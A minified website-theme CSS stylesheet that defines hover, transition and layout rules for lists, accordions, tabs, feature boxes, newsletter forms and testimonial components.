.fullscreen-hover-list{max-height:80vh;overflow:auto}
.fullscreen-hover-list .hover-list-item{display:table}
.fullscreen-hover-list .hover-list-item a{display:inline-block}
.fullscreen-hover-list .hover-list-item .fullscreen-hover-image{position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;opacity:0;visibility:hidden;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.fullscreen-hover-list .hover-list-item.active .fullscreen-hover-image{opacity:1;visibility:visible;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.fullscreen-hover-list .hover-list-item .interactive-title{display:inline-block;vertical-align:middle;padding:25px 35px;color:transparent;-webkit-text-stroke:2px #000;text-stroke:2px #000;position:relative}
.fullscreen-hover-list.light .hover-list-item .interactive-title{color:#3e3e3e;-webkit-text-stroke:2px #4e4e4f;text-stroke:2px #4e4e4f;-webkit-text-fill-color:transparent;-webkit-background-clip:text;transition-duration:.5s}
.fullscreen-hover-list.light .hover-list-item:hover .interactive-title{color:#fff;-webkit-text-stroke:0 #4e4e4f;text-stroke:0 #4e4e4f;transition-duration:.5s;transition-timing-function:ease-in-out}
.fullscreen-hover-list .hover-list-item .interactive-title:after{content:attr(data-link-text);position:absolute;left:35px;bottom:25px;width:0;height:calc(100% - 50px);-webkit-text-fill-color:#000;transition-duration:.4s;overflow:hidden;transition-timing-function:ease-in-out}
.fullscreen-hover-list.light .hover-list-item .interactive-title:after{-webkit-text-fill-color:#fff}
.fullscreen-hover-list .hover-list-item.active .interactive-title:after{width:calc(100% - 70px);transition-duration:.7s;transition-timing-function:ease-in-out}
.fullscreen-hover-list .hover-list-item .interactive-number{opacity:.3;display:inline-block;vertical-align:middle;transition-duration:.7s;transition-timing-function:ease-in-out}
.fullscreen-hover-list .hover-list-item.active .interactive-number{opacity:1;transform:translateX(65px);transition-duration:.7s;transition-timing-function:ease-in-out}
.fullscreen-hover-list .hover-list-item .interactive-line{display:inline-block;vertical-align:middle;width:30px;height:1px;margin-left:35px;transition-duration:.7s;transition-timing-function:ease-in-out}
.fullscreen-hover-list .hover-list-item.active .interactive-line{transform:scale(0);opacity:0;transition-duration:.7s;transition-timing-function:ease-in-out}
.fullscreen-hover-list .hover-list-item.active .interactive-title{color:#fff;-webkit-text-stroke:0 #4e4e4f;text-stroke:0 #4e4e4f}
.fullscreen-hover-list .hover-list-item .interactive-icon{vertical-align:middle;line-height:normal;font-size:50px;position:relative;top:6px;opacity:0;visibility:hidden;transition-duration:.5s;transition-timing-function:ease-in-out}
.services-box-style-01 *{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}
.services-box-style-01 .services-box-hover{position:absolute;width:100%;height:100%;left:0;top:0;opacity:0}
.services-box-style-01:hover .services-box-hover{opacity:1}
.services-box-style-01 .services-box-hover .services-icon{line-height:50px;display:inline-block;vertical-align:middle;text-align:center;margin:0 5px;opacity:0;transform:translateY(15px);-moz-transform:translateY(15px);-webkit-transform:translateY(15px);-ms-transform:translateY(15px)}
.services-box-style-01 .services-icon a{width:44px;height:44px;display:inline-block;vertical-align:middle;line-height:46px;text-align:center;margin:0 3px}
.services-box-style-01:hover img{transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);opacity:.5}
.services-box-style-01:hover .services-icon{transition-delay:.2s;opacity:1;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0)}
.pie-chart-style-01{text-align:center;position:relative;width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.pie-chart-style-01 .percent{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}
.pie-chart-style-02{text-align:center;position:relative;width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.pie-chart-style-02 .percent{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}
.list-style-01 *{transition-duration:.4s;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;-ms-transition-duration:.4s}
.list-style-01 li{position:relative;padding:12px 25px 14px 25px;z-index:1;list-style:none}
.list-style-01 li i{position:absolute;top:21px;left:0;font-size:14px;opacity:.7}
.list-style-01 li .list-hover{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;z-index:-1}
.list-style-01 li:hover .list-hover{opacity:1}
.list-style-01 li:hover i{left:25px;opacity:1}
.list-style-01 li:hover{padding:12px 25px 14px 50px}
.list-style-02 li{list-style:none;line-height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:start}
.list-style-02 li i{line-height:30px}
.list-style-03{list-style:none}
.list-style-03.light li{border-bottom:1px solid rgba(255,255,255,.15)}
.list-style-03 li{padding:10px 0;border-bottom:1px solid #e4e4e4}
.list-style-03 li:last-child{border-bottom:none}
.list-style-04 li{padding:10px 20px;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}
.list-style-04 li:hover{box-shadow:0 0 20px rgba(0,0,0,.15);transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.list-style-05{padding-left:20px;text-align:left;margin-left:10px}
.list-style-05 li{margin-bottom:10px}
.list-style-06 li{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:start}
.list-style-06 li i{font-size:11px;margin:auto}
.list-style-07 li{position:relative;display:inline-block;width:100%;margin-bottom:15px;line-height:18px}
.list-style-07 li:last-child{margin-bottom:0}
.list-style-07 li a{display:inline-block;text-align:left}
.list-style-07 li .item-qty{font-size:14px;position:absolute;top:1px;right:0;text-align:right}
.list-style-07 li a .product-cb:hover:after,.list-style-07 li a.active .product-cb:after,.list-style-07 li a:hover .product-cb:after{font-family:"Font Awesome\ 5 Free";font-size:8px;content:"\f00c";position:absolute;left:3px;top:-1px;font-weight:900;line-height:16px}
.list-style-07 li a:hover{color:#7573b5}
.list-style-07.filter-category li,.list-style-07.filter-size li{padding:0 30px}
.list-style-07.filter-category li a .product-cb,.list-style-07.filter-size li a .product-cb{width:16px;height:16px;border-radius:100%;text-align:center;margin-right:12px;display:inline-block;border:1px solid #cacaca;background-color:#fff;position:relative;top:4px}
.list-style-07.filter-category li a .product-cb.product-category-cb,.list-style-07.filter-size li a .product-cb.product-size-cb{position:absolute;top:2px;left:0}
.list-style-07.filter-color li a .product-cb{width:16px;height:16px;text-align:center;margin-right:12px;display:inline-block;border-radius:100%;position:relative;top:2px}
.list-style-07.filter-color li a:hover .product-cb:after{color:#fff;top:0;left:4px}
.list-style-08 li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:28px 0}
.list-style-08 li:last-child{padding-bottom:0}
.list-style-08 li .label-hot,.list-style-08 li .label-new{background-color:#70a967;display:inline-block;vertical-align:middle;padding:2px 9px;font-size:10px;line-height:15px;color:#fff;text-transform:uppercase;margin-left:10px;border-radius:1px}
.list-style-08 li .label-hot{background-color:#d74a3a}
.accordion-style-01 .panel .panel-heading{padding:5px 0}
.accordion-style-01 .panel .panel-body{padding:20px 15px 25px 7px}
.accordion-style-02 .panel .panel-heading{border-bottom:1px solid;padding:15px 25px 15px 0;position:relative}
.accordion-style-02 .panel:last-child .panel-heading{border:none}
.accordion-style-02 .panel:last-child .panel-heading.active-accordion{border-bottom:1px solid}
.accordion-style-02 .panel .panel-heading i{position:absolute;top:50%;right:0;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%)}
.accordion-style-02 .panel .panel-body{padding:30px 20px 30px 0}
.accordion-style-03 .panel{padding-left:32px;padding-right:32px;margin-bottom:22px}
.accordion-style-03 .panel .panel-heading{padding:18px 25px 18px 0;position:relative}
.accordion-style-03 .panel .panel-heading i{position:absolute;top:50%;right:0;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%)}
.accordion-style-03 .panel .panel-body{padding:0 20px 30px 0}
.accordion-style-04 .panel{border-bottom:1px solid;padding:20px 30px}
.accordion-style-04 .panel:first-child{padding-top:0}
.accordion-style-04 .panel:last-child{border:none;padding-bottom:0}
.accordion-style-04 .panel-heading{position:relative}
.accordion-style-04 .panel .panel-time{min-width:195px;display:inline-block}
.accordion-style-04 .panel .accordion-toggle{display:inline-block;width:calc(100% - 400px)}
.accordion-style-04 .panel .panel-title i{position:absolute;right:0;top:8px;font-weight:700}
.accordion-style-04 .panel .panel-speaker{display:inline-block}
.accordion-style-04 .panel .panel-body{margin-left:199px;width:38%;padding:10px 0 7px}
.accordion-style-05 *{-webkit-transition:all .2s cubic-bezier(.2, 0, .3, 1);-moz-transition:all .2s cubic-bezier(.2, 0, .3, 1);-ms-transition:all .2s cubic-bezier(.2, 0, .3, 1);-o-transition:all .2s cubic-bezier(.2, 0, .3, 1);transition:all .2s cubic-bezier(.2, 0, .3, 1)}
.accordion-style-05 .panel .panel-heading{border-bottom:1px solid;padding:15px 50px 15px 50px;position:relative}
.accordion-style-05 .panel .panel-heading.active-accordion{background-color:#1c101e;border-bottom-color:#1c101e!important;padding-top:35px}
.accordion-style-05 .panel:last-child .panel-heading{border:none}
.accordion-style-05 .panel:last-child .panel-heading.active-accordion{border-bottom:1px solid}
.accordion-style-05 .panel .panel-heading i{position:absolute;top:50%;right:35px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%)}
.accordion-style-05 .panel .panel-heading.active-accordion i{top:calc(50% + 10px)}
.accordion-style-05 .panel .panel-body{padding:0 90px 20px 50px}
.accordion-style-05 .panel .collapse.show,.accordion-style-05 .panel .collapsing{background-color:#1c101e}
.accordion-style-05 .panel .collapse.show .panel-body,.accordion-style-05 .panel .collapsing .panel-body{padding-bottom:40px}
.time-table .panel{border-bottom:1px solid;padding:35px 70px}
.time-table .panel-heading{position:relative}
.time-table .panel .panel-time{min-width:210px;display:inline-block}
.time-table .panel .panel-body{margin-left:0;width:calc(100% - 410px);padding:10px 0 7px;display:inline-flex}
.time-table .panel .panel-speaker{display:inline-block}
.time-table .tab-content>.tab-pane{padding:0 15px}
.newsletter-email input{padding-right:130px}
.newsletter-email .btn{position:absolute;line-height:18px;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);right:0;border:1px solid #b0b0b0;border-top:0;border-right:0;border-bottom:0;padding:0 25px}
.newsletter-style-01 .btn{position:absolute;top:50%;border-radius:0 100px 100px 0;right:0;border:1px solid rgba(0,0,0,.1);padding:8px 24px;letter-spacing:inherit;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);height:100%}
.newsletter-style-01 input{padding-right:125px}
.newsletter-style-02 .btn{position:absolute;top:50%;border-radius:0;right:0;border:1px solid rgba(0,0,0,.1);letter-spacing:inherit;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}
.newsletter-style-02 input{padding-right:145px}
.newsletter-style-03 .btn{position:absolute;top:0;right:-1px;bottom:0;border:0;padding:4px 18px;letter-spacing:inherit;overflow:hidden}
.newsletter-style-03 input{padding-right:70px}
.newsletter-style-03 .medium-input+.btn{padding:4px 18px}
.newsletter-style-03 .large-input+.btn{padding:4px 23px}
.newsletter-style-04 .btn{position:absolute;top:50%;border-radius:0 6px 6px 0;right:0;border:0 solid rgba(0,0,0,.1);padding:8px 35px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);height:99%}
.newsletter-style-04 input{padding-right:210px}
.instafeed-grid{list-style:none;text-align:center}
.instafeed-grid figure{position:relative;overflow:hidden;margin-bottom:0;border-radius:3px}
.instafeed-grid figure a .insta-counts{opacity:0;position:absolute;top:0;left:0;text-align:center;background:rgba(35,35,35,.7);width:100%;height:100%;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.instafeed-grid figure a .insta-counts i{margin-right:5px;margin-left:5px;position:relative;display:block;font-size:20px;color:#fff;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%)}
.instafeed-grid figure:hover a .insta-counts{opacity:1}
.instagram-follow-api .instagram-title{z-index:1;white-space:nowrap;padding:15px 30px;box-shadow:0 0 35px rgba(23,23,23,.4)}
aside .instafeed-grid.gutter-small{margin-left:-5px;margin-right:-5px}
aside .instafeed-grid.gutter-very-small{margin-left:-3px;margin-right:-3px}
aside .instafeed-grid.gutter-medium{margin-left:-7px;margin-right:-7px}
aside .instafeed-grid.gutter-large{margin-left:-10px;margin-right:-10px}
aside .instafeed-grid.gutter-extra-large{margin-left:-15px;margin-right:-15px}
aside .instafeed-grid.gutter-double-extra-large{margin-left:-20px;margin-right:-20px}
.feature-box *{transition-duration:.4s;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;-ms-transition-duration:.4s}
.feature-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center;z-index:1;position:relative;transition-duration:.4s;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;-ms-transition-duration:.4s}
.feature-box .feature-box-content{max-width:100%}
.feature-box-left-icon .feature-box-icon{margin-right:35px}
.feature-box-left-icon{flex-flow:row wrap;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}
.feature-box-left-icon .feature-box-content{overflow:hidden;flex:1}
.feature-box-left-icon-middle{flex-flow:row wrap;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}
.feature-box-left-icon-middle .feature-box-content{overflow:hidden;-webkit-box-flex:1;flex:1}
.feature-box.text-left{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}
.feature-box.text-right{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}
.feature-box .feature-box-shadow:hover,.feature-box.feature-box-shadow:hover{border-color:transparent!important;-moz-transform:translate3d(0,-3px,0);-o-transform:translate3d(0,-3px,0);-ms-transform:translate3d(0,-3px,0);-webkit-transform:translate3d(0,-3px,0);transform:translate3d(0,-3px,0)}
.feature-box.feature-box-shadow .feature-box-overlay{box-shadow:0 0 20px rgba(0,0,0,.05);opacity:0}
.feature-box.feature-box-shadow:hover .feature-box-overlay{opacity:1}
.feature-box-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;opacity:0}
.feature-box:hover .feature-box-overlay{opacity:1}
.feature-box.feature-box-dark-hover:hover .btn,.feature-box.feature-box-dark-hover:hover .feature-box-icon,.feature-box.feature-box-dark-hover:hover a,.feature-box.feature-box-dark-hover:hover h1,.feature-box.feature-box-dark-hover:hover h2,.feature-box.feature-box-dark-hover:hover h3,.feature-box.feature-box-dark-hover:hover h4,.feature-box.feature-box-dark-hover:hover h5,.feature-box.feature-box-dark-hover:hover h6,.feature-box.feature-box-dark-hover:hover i,.feature-box.feature-box-dark-hover:hover p,.feature-box.feature-box-dark-hover:hover span{color:#fff!important}
.feature-box.feature-box-dark-hover:hover .btn{border-color:#fff!important}
.feature-box.feature-box-dark-hover:hover [class*=" text-gradient"],.feature-box.feature-box-dark-hover:hover [class^=text-gradient]{color:#fff!important;background-image:none;-webkit-background-clip:inherit;-webkit-text-fill-color:inherit}
.feature-box.feature-box-light-hover:hover .btn,.feature-box.feature-box-light-hover:hover .feature-box-icon,.feature-box.feature-box-light-hover:hover a,.feature-box.feature-box-light-hover:hover h1,.feature-box.feature-box-light-hover:hover h2,.feature-box.feature-box-light-hover:hover h3,.feature-box.feature-box-light-hover:hover h4,.feature-box.feature-box-light-hover:hover h5,.feature-box.feature-box-light-hover:hover h6,.feature-box.feature-box-light-hover:hover i,.feature-box.feature-box-light-hover:hover p,.feature-box.feature-box-light-hover:hover span{color:#232323!important}
.feature-box.feature-box-light-hover:hover .btn{border-color:#232323!important}
.feature-box.feature-box-light-hover:hover [class*=" text-gradient"],.feature-box.feature-box-light-hover:hover [class^=text-gradient]{color:#232323!important;background-image:none;-webkit-background-clip:inherit;-webkit-text-fill-color:inherit}
.feature-box.feature-box-dark-hover:hover p,.feature-box.feature-box-light-hover:hover p{opacity:.65}
.feature-box-icon-rounded{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;overflow:hidden}
.feature-box-icon-rounded i{position:relative;z-index:1}
.feature-box-icon-rounded .feature-box-icon-hover{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}
.feature-box:hover .feature-box-icon-hover{opacity:1}
.feature-box:hover .light i{color:#232323}
.feature-box:hover .dark i{color:#fff}
.feature-box.feature-box-show-hover .feature-box-move-bottom-top{width:100%;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px);overflow:hidden}
.feature-box.feature-box-show-hover:hover .feature-box-move-bottom-top{-webkit-transform:translateY(-5px);-moz-transform:translateY(-5px);-ms-transform:translateY(-5px);-o-transform:translateY(-5px);transform:translateY(-5px)}
.feature-box.feature-box-show-hover .move-bottom-top{opacity:0;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px)}
.feature-box.feature-box-show-hover:hover .move-bottom-top{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
.feature-box.feature-box-hide-show-hover .feature-box-move-bottom-top{width:100%;-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px);overflow:hidden}
.feature-box.feature-box-hide-show-hover:hover .feature-box-move-bottom-top{-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}
.feature-box.feature-box-hide-show-hover .move-bottom-top{opacity:0;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px)}
.feature-box.feature-box-hide-show-hover:hover .move-bottom-top{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
.feature-box.feature-box-hide-show-hover:hover .feature-box-icon{opacity:0}
.feature-box-svg{position:relative}
.feature-box-svg i{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:1}
.nav-tabs{border:none}
.nav-tabs>li.nav-item{display:inline-block;float:none;margin:0;padding:0 20px}
.nav-tabs>li.nav-item>a.nav-link{border:none}
.nav-tabs>li.nav-item>a.nav-link{border-bottom:1px solid transparent}
.nav-tabs>li.nav-item>a.nav-link.active,.nav-tabs>li.nav-item>a.nav-link.active:hover,.nav-tabs>li.nav-item>a.nav-link:hover{background:0 0;border-color:#222;color:#222;cursor:pointer}
.nav-tabs.nav-tabs-light>li.nav-item>a.nav-link.active,.nav-tabs.nav-tabs-light>li.nav-item>a.nav-link.active:focus,.nav-tabs.nav-tabs-light>li.nav-item>a.nav-link:focus,.nav-tabs.nav-tabs-light>li.nav-item>a.nav-link:hover{border-bottom:1px solid #fff;color:#fff}
.tab-style-01 .nav-tabs>li.nav-item{padding:0 35px}
.tab-style-01 .nav-tabs>li.nav-item>a.nav-link{padding:0;margin-left:25px;position:relative;border-bottom:none!important}
.tab-style-01 .grid-filter.nav-tabs>li.nav-item>a.nav-link{margin-left:0}
.tab-style-01 .nav-tabs>li.nav-item .tab-border{width:0;height:2px;display:block;margin-top:5px;opacity:0;visibility:hidden;transition-duration:.5s}
.tab-style-01 .nav-tabs>li.active .tab-border,.tab-style-01 .nav-tabs>li.nav-item>a.nav-link.active+.tab-border{opacity:1;width:100%;visibility:visible}
.tab-style-01 .nav-tabs>ul{counter-reset:slideNum}
.tab-style-01 .nav-tabs>li{counter-increment:slideNum;line-height:16px}
.tab-style-01 .nav-tabs>li.nav-item>a.nav-link:before{content:"0"counter(slideNum) ".";position:absolute;left:-25px}
.tab-style-01 .grid-filter.nav-tabs>li.nav-item>a.nav-link:before{display:none}
.tab-style-01 .nav-tabs>li:last-child{border-right:none;padding-right:0}
.tab-style-01 .nav-tabs>li:first-child{padding-left:0}
.tab-style-01.without-number .nav-tabs>li.nav-item>a.nav-link:before{content:""}
.tab-style-01.without-number .nav-tabs>li.nav-item>a.nav-link{margin-left:0}
@media(hover:hover){
.tab-style-01 .nav-tabs>li.nav-item>a.nav-link:hover+.tab-border{opacity:1;width:100%;visibility:visible}
}
.tab-style-02 .nav-tabs>li.nav-item{margin:0 20px}
.tab-style-02 .nav-tabs>li.nav-item *,.tab-style-02 .nav-tabs>li.nav-item:hover *{transition-duration:.3s}
.tab-style-02 .nav-tabs>li.nav-item>a.nav-link{border-bottom:none}
.tab-style-02 .nav-tabs>li.nav-item>a.nav-link>i{display:block;margin:0 auto 15px;-webkit-transform:translateY(5px);-moz-transform:translateY(5px);-ms-transform:translateY(5px);-o-transform:translateY(5px);transform:translateY(5px)}
.tab-style-02 .nav-tabs>li.nav-item>a.nav-link.active>i,.tab-style-02 .nav-tabs>li.nav-item>a.nav-link:focus>i,.tab-style-02 .nav-tabs>li.nav-item>a.nav-link:hover>i{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
.tab-style-02 .nav-tabs>li.nav-item>a.nav-link>.tab-label{display:block;margin:0 auto 20px;-webkit-transform:translateY(-15px);-moz-transform:translateY(-15px);-ms-transform:translateY(-15px);-o-transform:translateY(-15px);transform:translateY(-15px)}
.tab-style-02 .nav-tabs>li.nav-item>a.nav-link.active>.tab-label,.tab-style-02 .nav-tabs>li.nav-item>a.nav-link:focus>.tab-label,.tab-style-02 .nav-tabs>li.nav-item>a.nav-link:hover>.tab-label{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
.tab-style-02 .nav-tabs>li.nav-item>a.nav-link>.tab-label{opacity:0}
.tab-style-02 .nav-tabs>li.nav-item>a.nav-link.active>.tab-label,.tab-style-02 .nav-tabs>li.nav-item>a.nav-link:focus>.tab-label,.tab-style-02 .nav-tabs>li.nav-item>a.nav-link:hover>.tab-label{opacity:1}
.tab-style-02 .nav-tabs>li.nav-item>a.nav-link.active,.tab-style-02 .nav-tabs>li.nav-item>a.nav-link.active:focus,.tab-style-02 .nav-tabs>li.nav-item>a.nav-link:focus,.tab-style-02 .nav-tabs>li.nav-item>a.nav-link:hover{border-bottom:none;color:#7573b5;background:0 0}
.tab-style-02 .nav-tabs.nav-tabs-light>li.nav-item>a.nav-link.active,.tab-style-02 .nav-tabs.nav-tabs-light>li.nav-item>a.nav-link.active:focus,.tab-style-02 .nav-tabs.nav-tabs-light>li.nav-item>a.nav-link:focus,.tab-style-02 .nav-tabs.nav-tabs-light>li.nav-item>a.nav-link:hover{color:#fff}
.tab-style-03 .nav-tabs>li.nav-item{padding:0 35px}
.tab-style-03 .nav-tabs>li{border-right:1px solid rgba(130,130,130,.3);line-height:12px}
.tab-style-03 .nav-tabs>li.nav-item>a.nav-link{padding:0;position:relative;border-bottom:none!important}
.tab-style-03 .nav-tabs>li:last-child{border-right:none;padding-right:0}
.tab-style-03 .nav-tabs>li:first-child{padding-left:0}
.tab-style-03 .nav-tabs.nav-tabs-light>li{border-right:1px solid rgba(255,255,255,.3)}
.tab-style-04 .nav-tabs>li.nav-item{position:relative;z-index:1;padding:0;border:1px solid}
.tab-style-04 .nav-tabs>li.nav-item>a.nav-link{border-bottom:none;border-radius:0;font-size:12px;line-height:14px;letter-spacing:2px;padding:16px 50px;text-transform:uppercase;z-index:1}
.tab-style-04 .tab-bg-active{position:absolute;top:-1px;left:-1px;width:calc(100% + 2px);height:calc(100% + 2px);z-index:-1;opacity:0}
.tab-style-04 .nav-tabs>li.nav-item>a.nav-link.active{color:#fff!important}
.tab-style-04 .nav-tabs>li.nav-item>a.nav-link.active+.tab-bg-active{opacity:1}
.tab-style-04 .nav-tabs>li.nav-item>a.nav-link.active:focus,.tab-style-04 .nav-tabs>li.nav-item>a.nav-link:focus,.tab-style-04 .nav-tabs>li.nav-item>a.nav-link:hover{border-bottom:none;color:#232323;background:0 0}
.tab-style-04 .nav-tabs.nav-tabs-light>li.nav-item>a.nav-link.active,.tab-style-04 .nav-tabs.nav-tabs-light>li.nav-item>a.nav-link.active:focus,.tab-style-04 .nav-tabs.nav-tabs-light>li.nav-item>a.nav-link:focus,.tab-style-04 .nav-tabs.nav-tabs-light>li.nav-item>a.nav-link:hover{color:#fff}
.tab-style-05 .nav-tabs{border:none}
.tab-style-05 .nav-tabs li{font-size:14px;line-height:28px;padding:0}
.tab-style-05 .nav-tabs li a{display:flex;align-items:center;padding:8px 40px;border-radius:25px;border:none!important;justify-content:center}
.tab-style-05 .nav-tabs li i{font-size:18px}
.tab-style-05 .nav-tabs li a:hover{border:none;color:#262b35!important}
.tab-style-05 .nav-tabs .nav-link.active{background:#fff!important;box-shadow:0 0 15px 0 rgba(23,23,23,.08);border:none;color:#262b35!important}
.tab-style-06 .nav-tabs{border-bottom:1px solid rgba(0,0,0,.1)}
.tab-style-06 .nav-tabs>li.nav-item{width:20%;padding:0}
.tab-style-06 .nav-tabs>li.nav-item>a.nav-link>span{display:block;color:#828282;font-weight:400}
.tab-style-06 .nav-tabs>li.nav-item>a.nav-link{padding:0 40px 22px;color:#232323;font-weight:600;border-width:3px}
.tab-style-06 .nav-tabs>li.nav-item>a.nav-link.active,.tab-style-06 .nav-tabs>li.nav-item>a.nav-link.active:focus,.tab-style-06 .nav-tabs>li.nav-item>a.nav-link:focus,.tab-style-06 .nav-tabs>li.nav-item>a.nav-link:hover{border-bottom:3px solid #ff7a56;color:#232323;opacity:1}
.tab-style-07 .nav-tabs>li.nav-item{margin:0 0 -1px 0}
.tab-style-07 .nav-tabs>li.nav-item *,.tab-style-07 .nav-tabs>li.nav-item:hover *{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.tab-style-07 .nav-tabs>li.nav-item>a.nav-link{color:#232323;border-bottom:3px solid transparent;padding:30px 40px 28px 40px}
.tab-style-07 .nav-tabs>li.nav-item>a.nav-link.active{border-color:#232323}
.tab-style-07 .nav-tabs>li.nav-item>a.nav-link>.tab-label{opacity:0;display:block;margin:0 auto 20px;-webkit-transform:translateY(-15px);-moz-transform:translateY(-15px);-ms-transform:translateY(-15px);-o-transform:translateY(-15px);transform:translateY(-15px)}
.tab-style-07 .nav-tabs>li.nav-item>a.nav-link.active>.tab-label,.tab-style-07 .nav-tabs>li.nav-item>a.nav-link:focus>.tab-label,.tab-style-07 .nav-tabs>li.nav-item>a.nav-link:hover>.tab-label{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
.testimonials-style-01 *{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}
.testimonials-style-01{position:relative;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}
.testimonials-style-01 .testimonials-quotes{position:absolute;top:0;-ms-transform:translateY(-50%) rotateY(0) rotateX(0);-moz-transform:translateY(-50%) rotateY(0) rotateX(0);-webkit-transform:translateY(-50%) rotateY(0) rotateX(0);transform:translateY(-50%) rotateY(0) rotateX(0)}
.testimonials-style-01:hover{box-shadow:0 0 15px rgba(0,0,0,.07);background:#fff}
.testimonials-style-01:hover .testimonials-bubble{color:#0039cc}
